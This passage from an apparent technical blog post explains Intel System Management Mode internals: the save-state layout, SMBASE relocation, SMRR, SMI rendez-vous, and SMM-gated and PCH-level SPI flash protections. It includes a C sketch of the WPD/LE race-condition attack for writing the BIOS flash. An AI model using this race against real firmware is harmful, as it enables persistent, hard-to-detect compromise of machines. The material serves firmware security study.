</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F7CH            | RSP                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F74H            | RBX                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F6CH            | RDX                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F64H            | RCX                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F5CH            | RAX                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F54H            | R8                                            | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F4CH            | R9                                            | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F44H            | R10                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F3CH            | R11                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F34H            | R12                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F2CH            | R13                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F24H            | R14                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F1CH            | R15                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F1BH-7F04H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F02H            | Auto HALT Restart Field (Word)                | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7F00H            | I/O Instruction Restart Field (Word)          | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EFCH            | SMM Revision Identifier Field (Doubleword)    | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EF8H            | SMBASE Field (Doubleword)                     | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EF7H-7EE4H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EE0H            | Setting of &#34;enable EPT&#34; VM-execution control  | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7ED8H            | Value of EPTP VM-execution control field      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EC8H            | SSP                                           | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7EC7H-7EA0H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E9CH            | LDT Base (lower 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E98H            | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E94H            | IDT Base (lower 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E90H            | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E8CH            | GDT Base (lower 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E8BH-7E48H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E40H            | CR4 (64 bits)                                 | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7E3FH-7DF0H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DE8H            | IO_RIP                                        | Yes      |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DE7H-7DDCH      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DD8H            | IDT Base (Upper 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DD4H            | LDT Base (Upper 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DD0H            | GDT Base (Upper 32 bits)                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+
</span></span><span class=line><span class=cl>| 7DCFH-7C00H      | Reserved                                      | No       |
</span></span><span class=line><span class=cl>+------------------+-----------------------------------------------+----------+</span></span></code></pre></div><h3 id=relocationsmbase-modification>Relocation/SMBASE modification</h3><p>As stated previously, the SMBASE internal register defaults to a value of <code>0x30000</code>,
but the actual TSEG region of the chipset (which is typically located underneath stolen IGD memory within the lower main memory address range) is not going to match up with this default base address, not to mention that a separate SMBASE region is needed for each logical-processor.
So, simple enough, space must be reserved within TSEG for the fixed SMBASE region size for each logical-processor, but how is the internal SMBASE register actually updated with the corresponding addresses? This is somewhat of a chicken and egg problem. The SMBASE register can only be updated using the SMM Save State Area itself when restored using RSM to return from SMM. Due to this being the sole way of updating the register, a temporary bootstrap SMBASE region must be constructed at the default address. This bootstrap region will serve simply to update the SMBASE field of the save state area for the logical-processor, set up any SMM state for that logical-processor, and then simply RSM. Once the bootstrap SMRAM has been set up, an SMI can then be sent to all other APs one by one to trigger their execution of the bootstrap code, and then finally on the BSP itself to complete the bootstrapping.</p><h3 id=system-management-range-register-interface-smrr>System-Management Range Register Interface (SMRR)</h3><p>The SMRR MSR pair (<code>IA32_SMRR_PHYSBASE</code> and <code>IA32_SMRR_PHYSMASK</code>) allow the BIOS to specify a protected range of SMRAM directly to the processor, and also specify the memory type of SMRAM that will be used when accessing the SMRAM region specified from SMM.</p><p>The <code>IA32_SMRR_PHYSBASE</code> register contains the naturally aligned physical base address of SMRAM in bits 31:12, as well as a memory type value to be used in SMM in bits 8:0. This memory type field follows the same encoding/enumeration as the regular MTRR memory type values (UC, WC, WT, WP, WB).</p><p>The <code>IA32_SMRR_PHYSMASK</code> register contains a mask in bits 31:12 that specifies the length/range of SMRAM, as well as a valid bit in bit 11 which enables or disables the SMRR register pair correspondingly.</p><p>Bit 11 of the <code>IA32_MTRRCAP</code> MSR indicates if the SMRR feature is supported by the processor (but it will always be for modern platforms). Note: the feature may also have to be manually enabled on some older processors through the <code>IA32_FEATURE_CONTROL</code> MSR.</p><p>When the SMRR feature is supported and enabled, and the register pair is enabled through the valid bit of the SMRR_PHYSMASK, the processor will behave as such:</p><ul><li>If the logical-processor is in SMM: Access to the SMRR range allowed and uses the specified memory type from <code>IA32_SMRR_PHYSBASE</code>.</li><li>If the logical-processor is not in SMM: Writes to the SMRR range are dropped, reads return a fixed value (typically <code>0xFF</code>), and the memory is treated as uncacheable (UC).</li></ul><p>This feature only affects regular memory accesses through the processor, and not any external devices. The protection of SMRAM from DMA is chipset-dependent and will be done by the FSP during platform bringup by interacting with the system agent/integrated memory controller (historically the northbridge).</p><h3 id=system-management-mode-feature-control-register-msr_smm_feature_control>System-Management Mode Feature Control Register (MSR_SMM_FEATURE_CONTROL)</h3><p>This is an SMM model-specific-register that allows control of certain SMM features and mitigations.
The main relevant bit of this register is the <code>SMM_Code_Chk_En</code> feature bit.</p><p>When this bit is set to &lsquo;1&rsquo; any logical processor in the package that attempts to execute SMM code not within the ranges defined by the SMRR will assert an unrecoverable MCE. In other words, any code that resides outside of SMRAM cannot be executed inside SMM. This is essentially the SMM equivalent of SMEP.</p><p>There is a corresponding capability register that indicates which features of <code>MSR_SMM_FEATURE_CONTROL</code> are supported for the processor <code>MSR_SMM_MCA_CAP</code>. The 58th bit of this register must be 1 (indicating support for <code>SMM_Code_Access_Chk</code>) to make use of the SMM code check feature.</p><h3 id=sources-of-smis>Sources of SMIs</h3><p>There are only two actual ways to signal an SMI to the processor.</p><ul><li>SMI sent over the APIC bus using the LAPIC or IOAPIC.</li><li>SMI# pin asserted on the processor.</li></ul><p>There may be multiple chipset or firmware-specific methods of triggering an SMI, but they will boil down to using either of the two methods above to actually signal the SMI to the processor.
The main example is the commonly seen chipset-specific I/O port that will trigger an SMI, which exists in the case (mostly historical) that the processor/chipset supports SMM but lacks an LAPIC/IOAPIC, and thus no way to trigger an SMI or enter SMM through software. This I/O port would act as a way for software to assert the SMI# through the chipset (the I/O port being referred to is most likely <code>0xB2</code>, and additionally allows an index to be passed along with the SMI through the port to invoke a specific SMI sub-handler, usually backing the <code>EFI_SMM_SW_DISPATCH2_PROTOCOL</code> in EDK2).</p><h3 id=smi-rendez-vous-system>SMI rendez-vous system</h3><p>SMIs can be triggered on multiple logical-processors in a system at once concurrently.
On modern multiprocessor systems/firmware, the SMM executive is typically designed to execute on one logical-processor with exclusive control of the entire CPU, that is to say, all other logical-processors are quiesced/temporarily halted during the execution of the main SMI handler.</p><p>Typically the chipset will be set up to broadcast PCH-source SMIs/SMI# pin assertions to all logical-processors, simplifying the creation of the SMI rendez-vous system. As the logical-processors&rsquo; SMI handlers begin to execute, they will first start by making their presence known in the rendez-vous state, informing the other logical-processors that they are present and in SMM. After updating their presence, the execution path will diverge based on if this is going to be the SMM BSP (the logical-processor that is designated to actually service the SMI) or an SMM AP. This process of determining if the current logical-processor is the SMM BSP or an SMM AP is referred to as SMM BSP election. The SMM BSP election process is up to the implementation of the firmware entirely, but it will most typically be a simple check for if this logical-processor is actually the system BSP (for example through the <code>IA32_APIC_BASE</code> MSR), or a first-come-first-serve atomic determination.</p><p>Once the logical-processor that the SMI is executing on has been determined to not have been elected as the SMM BSP, it will perform basic bootstrapping, and then enter into a quiesced state, halting execution until the SMM BSP notifies the rest of the logical-processors that it has completed handling of the SMI. As for the SMM BSP path, it will similarly mark its presence and perform bookkeeping, but will then await all SMM APs to be marked as quiesced and waiting at the rendez-vous point in SMM before it will perform execution of the real SMI handler/SMI dispatch.</p><p>There are multiple reasons as to why this system exists, with the tradeoff being a system-wide performance loss directly tied to the frequency of SMIs. One benefit of the exclusive SMM system is that it simplifies the implementation of the SMM executive, allows SMM code to never worry about SMRAM data synchronization, and in turn essentially eliminates all standard race conditions that operate on purely SMRAM data. However, despite all logical-processors being quiesced and parked in SMM, it does <strong>not</strong> eliminate race conditions on standard DRAM or MMIO-backed data that is shared between the SMM world and the regular world (for example: communication buffers), as external devices can still perform DMA or updates to them while the logical-processors are parked!</p><p>An optional reduction of code complexity is not the sole reason for this system.
This system also acts as a mitigation of certain microarchitectural problems and speculative side channels, most notably ones that stem from microarchitectural state being shared across logical-processors that reside on the same physical core in an SMT system,
such as <a href=https://www.intel.com/content/www/us/en/developer/articles/technical/software-security-guidance/technical-documentation/intel-analysis-l1-terminal-fault.html>L1 Terminal Fault (L1TF)</a>, and <a href=https://www.intel.com/content/www/us/en/developer/articles/technical/software-security-guidance/technical-documentation/intel-analysis-microarchitectural-data-sampling.html>Microarchitectural Data Sampling (MDS)</a>.</p><h2 id=interaction-with-the-pch>Interaction with the PCH</h2><p>Despite not being the original purpose of SMM, one of the functionalities of SMM has become to act as a higher privilege level in regards to the PCH/chipset, and in turn, this is what makes it an attractive attack surface. The registers and functionalities of the PCH that are gated by SMM as a privilege level are ever-changing and can differ between chipset/PCH versions. However, for our intents and purposes, we will list a somewhat relevant (but not comprehensive) group of features shared across the majority of modern chipsets.</p><ul><li><p>BIOS control/SPI flash access gating <strong>(!)</strong></p><ul><li>BIOS Control (BIOS_SPI_BC)<ul><li>Write Protect Disable (WPD): When cleared, only read cycles are permitted to the SPI flash (no writes). When this bit is written from a &lsquo;0&rsquo; to a &lsquo;1&rsquo; and the LE bit is also set, a synchronous SMI is generated. This ensures that only SMM code can update BIOS.</li><li>Lock Enable (LE): When set, setting the WPD bit will cause a synchronous SMI. Once set, this bit can only be cleared by a PLTRST#.</li><li>Async SMI Enable for BIOS Write Protection (ASE_​BWP): When set, the flash controller will generate an SMI when it blocks a BIOS write or erase.</li><li>BIOS Interface Lock-Down (BILD): When set, prevents BBS and ASE_​BWP from being changed. This bit can only be written from 0 to 1 once.</li><li>Enable InSMM.STS (EISS): When set, the BIOS region is not writable until the CPU is in SMM and the InSMM.STS value has been updated. The exact semantics of this system seem to differ (or not be explicitly documented publicly) between PCHs.</li><li>InSMM.STS: A value that allows the CPU to indicate to the PCH that it is fully in SMM and ready to allow SPI flash BIOS writes <em>(Note: not a part of the BIOS_SPI_BC register set, it is actually a separate MMIO variable at a fixed address, typically <code>0xFED30880</code> on most Intel PCHs, more on this below)</em></li></ul></li></ul></li><li><p>eSPI access gating, very similar to the above BIOS_SPI_BC behaviour and registers.</p></li><li><p>USB legacy keyboard/mouse emulation and control.</p><ul><li>USB HC triggering SMIs when legacy support mode is enabled with the HC.</li><li>SMIs triggered upon read and write to the legacy PS/2 I/O ports (<code>0x60</code>, <code>0x64</code>)</li></ul></li><li><p>GPIO control/GPIO access gating</p><ul><li>Pad config locks, allows locking of the following fields (per GPD), once locked, an SMI is triggered when attempting to transition a lock from &lsquo;1&rsquo; to &lsquo;0&rsquo;, like the WPD/LE feature of BIOS_SPI_BC:<ul><li>Pad configuration registers (excluding GPIOTXState)</li><li>GPI_NMI_EN</li><li>GPI_SMI_EN</li><li>GPI_GPE_EN</li></ul></li></ul></li><li><p>SMI control and enable state, as well as a status register indicating which of these components is requesting the SMI.</p><ul><li>xHCI SMI</li><li>ME SMI</li><li>LPSS SMI</li><li>eSPI SMI</li><li>GPIO Unlock SMI</li><li>SDX SMI</li><li>THERM SMI</li><li>Legacy USB 2</li><li>Periodic</li><li>TCO</li><li>MCSMI</li><li>BIOS_​RLS</li><li>Software SMI Timer</li><li>APMC</li><li>SMI On Sleep</li><li>Legacy USB</li><li>BIOS</li><li>Global SMI</li></ul></li></ul><h2 id=smm-access-gated-spi-flash-protections>SMM-access gated SPI flash protections</h2><p>This section will consist of SPI flash protections that are gated by SMM as a privilege level,
covering the previously listed BIOS control/SPI flash access gating protections and giving a more detailed description of their behaviour and interaction, as well as some information about their troubled pasts.</p><h3 id=write-protect-disable-wpd--lock-enable-le>Write Protect Disable (WPD) & Lock Enable (LE)</h3><p>The first of Intel&rsquo;s introduced SMM-as-a-privilege SPI flash protections and the one with the most troubled history.
When the Lock Enable (LE) bit is set in the PCH&rsquo;s BIOS_SPI_BC register, any attempts to set the Write Protect Disable (WPD) bit will cause an SMI to be generated, but the bit will still be set!</p><p>The intention is that the SMI handler will unset the WPD bit to block the update if it wasn&rsquo;t desired. However, it is easy to see that this is a fundamentally broken race condition on multiprocessor systems, as there will be a small window between the update of the bit and the signalling of the SMI to all processors where the bit remains set (and also a factor of the SPI controller receiving the actual write command).</p><p>It is sufficient for a logical-processor to attempt SPI flash writes in a tight loop while the other logical-processor attempts to set the WPD bit in another tight loop until the race condition is hit (assuming other mitigations/features are not in place).</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>SmmWpdRaceProcessor1</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>SpiBaseAddress</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Continuously set the WPD on the first logical-processor.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SpiBaseAddress</span> <span class=o>=</span> <span class=nf>SpiPciCfgBase</span><span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=k>while</span> <span class=p>(</span><span class=n>Complete</span> <span class=o>==</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nf>PciSegmentOr8</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>      <span class=n>SpiBaseAddress</span> <span class=o>+</span> <span class=n>R_SPI_CFG_BC</span><span class=p>,</span>
</span></span><span class=line><span class=cl>      <span class=n>B_SPI_CFG_BC_WPD</span>
</span></span><span class=line><span class=cl>      <span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>SmmWpdRaceProcessor2</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Continuously attempt to perform the BIOS SPI flash write.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>while</span> <span class=p>(</span><span class=n>Complete</span> <span class=o>==</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nf>SpiWriteBiosRegion</span><span class=p>(...);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h3 id=enable-insmmsts-eiss>Enable InSMM.STS (EISS)</h3><p>When this bit is set, the BIOS region is not writable until the processor is in SMM mode, the internal InSMM.STS bit is set, and the WPD bit is set in the BIOS_SPI_BC register.
We can only imagine that this was introduced as a mitigation for the poorly designed WPD/LE system. This feature eliminates the race-condition mentioned above with the WPD and LE system.
Intel&rsquo;s public PCH documentation simply says that InSMM.STS must be set to 1, but the actual usage is more nuanced and perhaps even chipset specific.</p><p>What actually is InSMM.STS? Some versions of the public PCH documentation list InSMM.STS as being a part of an MMIO register at <code>0xFED30880</code>, bit 0 specifically, but surely this is not just a regular MMIO register that can simply be written to by anyone. It turns out that the usage of the EISS feature is only documented in the private NDA&rsquo;d Intel Confidential PCH BIOS specifications, but I have managed to find some information about this feature.</p><p>The answer can publicly be found in multiple Intel SiliconPkgs published as part of EDK2. For example, the Intel AlderlakeSiliconPkg in EDK2 contains a <code>AlderlakeSiliconPkg/IpBlock/Spi/Smm/Spi.c</code> file which shows exactly how to make use of the feature, and even contains a direct excerpt from the PCH BIOS specification describing the usage.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=cm>/**
</span></span></span><span class=line><span class=cl><span class=cm>  Set InSmm.Sts bit
</span></span></span><span class=line><span class=cl><span class=cm>**/</span>
</span></span><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PchSetInSmmSts</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT32</span> <span class=n>Data32</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Read memory location FED30880h OR with 00000001h, place the result in EAX,
</span></span></span><span class=line><span class=cl>  <span class=c1>// and write data to lower 32 bits of MSR 1FEh (sample code available)
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Data32</span> <span class=o>=</span> <span class=nf>MmioRead32</span> <span class=p>(</span><span class=n>R_LT_UCS</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=nf>AsmWriteMsr32</span> <span class=p>(</span><span class=n>MSR_SPCL_CHIPSET_USAGE</span><span class=p>,</span> <span class=n>Data32</span> <span class=o>|</span> <span class=n>BIT0</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Read FED30880h back to ensure the setting went through.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>Data32</span> <span class=o>=</span> <span class=nf>MmioRead32</span> <span class=p>(</span><span class=n>R_LT_UCS</span><span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=n>EFIAPI</span>
</span></span><span class=line><span class=cl><span class=nf>DisableBiosWriteProtect</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>UINT64</span> <span class=n>SpiBaseAddress</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Write clear BC_SYNC_SS prior to change WPD from 0 to 1.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SpiBaseAddress</span> <span class=o>=</span> <span class=nf>SpiPciCfgBase</span><span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=nf>PciSegmentOr8</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>SpiBaseAddress</span> <span class=o>+</span> <span class=n>R_SPI_CFG_BC</span> <span class=o>+</span> <span class=mi>1</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=p>(</span><span class=n>B_SPI_CFG_BC_SYNC_SS</span> <span class=o>&gt;&gt;</span> <span class=mi>8</span><span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set BIOSWE bit (SPI PCI Offset DCh [0]) = 1b
</span></span></span><span class=line><span class=cl>  <span class=c1>// Enable the access to the BIOS space for both read and write cycles
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=nf>PciSegmentOr8</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>SpiBaseAddress</span> <span class=o>+</span> <span class=n>R_SPI_CFG_BC</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>B_SPI_CFG_BC_WPD</span>
</span></span><span class=line><span class=cl>    <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// the BIOS Region can only be updated by following the steps below:
</span></span></span><span class=line><span class=cl>  <span class=c1>//  - Once all threads enter SMM
</span></span></span><span class=line><span class=cl>  <span class=c1>//  - Read memory location FED30880h OR with 00000001h, place the result in EAX,
</span></span></span><span class=line><span class=cl>  <span class=c1>//    and write data to lower 32 bits of MSR 1FEh (sample code available)
</span></span></span><span class=line><span class=cl>  <span class=c1>//  - Set BIOSWE bit (SPI PCI Offset DCh [0]) = 1b
</span></span></span><span class=line><span class=cl>  <span class=c1>//  - Modify BIOS Region
</span></span></span><span class=line><span class=cl>  <span class=c1>//  - Clear BIOSWE bit (SPI PCI Offset DCh [0]) = 0b
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>((</span><span class=nf>PciSegmentRead8</span> <span class=p>(</span><span class=n>SpiBaseAddress</span> <span class=o>+</span> <span class=n>R_SPI_CFG_BC</span><span class=p>)</span> <span class=o>&amp;</span> <span class=n>B_SPI_CFG_BC_EISS</span><span class=p>)</span> <span class=o>!=</span> <span class=mi>0</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nf>PchSetInSmmSts</span> <span class=p>();</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>InSMM.STS is simply a read-only condition that is indirectly updated through a special chipset control MSR <code>0x1FE</code> also known as <code>MSR_SPCL_CHIPSET_USAGE_ADDR</code> that is only writable from SMM when all of the required conditions have been satisfied.
This may differ depending on the chipset, but from what I can gather, this matches up for most. For example, this same code is also found in the CoffeelakeSiliconPkg, EagleStream ServerSiliconPkg, and KabylakeSiliconPkg with minor differences.</p><h2 id=pch-spi-flash-protections>PCH SPI flash protections</h2><p>This section will consist of SPI flash protections implemented by the PCH SPI flash controller that are absolute and apply to anything, including SMM code. Though this is not directly relevant to SMM, it will determine if we will even be able to write to SPI flash from SMM given a successful exploit.</p><h3 id=flash-protected-range-registers-bios_fprx>Flash Protected Range Registers (BIOS_FPRx)</h3><p>The flash protected range registers allow the firmware to specify a variable amount of protected SPI flash regions (usually 1 to 5) to the PCH. Each FPRR consists of a write protection enable bit, a read protection enable bit, and the base and length of the flash region to protect. The base and limits of the range must be aligned to page granularity (<code>0x1000</code>), and are placed naturally aligned into the FPRR (bits 26:12 of the flash linear addresses) into their corresponding bitfields.</p><p>These registers are writable by anyone and not SMM-gated, but become read-only once the Flash Configuration Lock-Down (FLOCKDN) bit in the BIOS_HSFSTS_CTL is set (and historically PRR34_LOCKDN for FPRRs 3 and 4), which itself is sticky and can only be cleared by a hardware reset. If a region is protected through this system and FLOCKDN has been set, not even SMM can get around it.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| Bit Range | Field Information                                                                                      |
</span></span><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| 31        | Write Protection Enable (WPE):                                                                         |
</span></span><span class=line><span class=cl>|           | When set, this bit indicates that the Base and Limit fields in this register                           |
</span></span><span class=line><span class=cl>|           | are valid and that writes and erases directed to addresses between them (inclusive)                    |
</span></span><span class=line><span class=cl>|           | must be blocked by hardware. The base and limit fields are ignored when this bit is cleared.           |
</span></span><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| 30:16     | Protected Range Limit (PRL):                                                                           |
</span></span><span class=line><span class=cl>|           | This field corresponds to FLA address bits 26:12 and specifies the upper limit of the protected range. |
</span></span><span class=line><span class=cl>|           | Address bits 11:0 are assumed to be FFFh for the limit comparison.                                     |
</span></span><span class=line><span class=cl>|           | Any address greater than the value programmed in this field is unaffected by this protected range.     |
</span></span><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| 15        | Read Protection Enable (RPE):                                                                          |
</span></span><span class=line><span class=cl>|           | When set, this bit indicates that the Base and Limit fields in this register                           |
</span></span><span class=line><span class=cl>|           | are valid and that reads directed to addresses between them (inclusive) must be blocked by hardware.   |
</span></span><span class=line><span class=cl>|           | The base and limit fields are ignored when this bit is cleared.                                        |
</span></span><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+
</span></span><span class=line><span class=cl>| 14:0      | Protected Range Base (PRB):                                                                            |
</span></span><span class=line><span class=cl>|           | This field corresponds to FLA address bits 26:12 and specifies the lower base of the protected range.  |
</span></span><span class=line><span class=cl>|           | Address bits 11:0 are assumed to be 000h for the base comparison.                                      |
</span></span><span class=line><span class=cl>|           | Any address less than the value programmed in this field is unaffected by this protected range.        |
</span></span><span class=line><span class=cl>+-----------+--------------------------------------------------------------------------------------------------------+</span></span></code></pre></div><p>Both the BIOS_FPR[n] registers and the BIOS_HSFSTS_CTL (containing the sticky FLOCKDN bit) are usually found within the BAR0 MMIO space (SPIBAR/SPI_BAR0) of the SPI/BIOS SPI controller PCIe device (often PCIe B00:D31:F05), but this may differ depending on the PCH.</p><h3 id=global-protected-range-registers-bios_gprx>Global Protected Range Registers (BIOS_GPRx)</h3><p>The same exact semantics and register format as the BIOS_FPR[n] registers, but these ranges apply globally to all masters / flash requesters, and not just the host/BIOS-side SPI interface. That is to say, GPR can be used to block other flash requesters (such as GbE, CSME, EC) from accessing the protected range. However, unlike the BIOS_FPRRs, these registers are initialized via softstraps, and the MMIO BIOS_GPR[n] register is only a read-only view.</p><h3 id=flash-descriptor>Flash Descriptor</h3><p>The flash descriptor is a fixed structure of data residing in SPI flash memory, located at the bottom sector of the flash component 0.
